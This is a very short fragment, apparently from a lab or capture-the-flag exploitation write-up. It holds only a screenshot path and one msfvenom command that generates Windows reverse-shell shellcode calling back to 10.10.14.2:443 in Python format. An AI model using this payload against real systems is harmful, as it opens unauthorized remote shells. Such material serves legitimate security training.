 #msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -b '\x00\x0A\x0D' -f python -v payload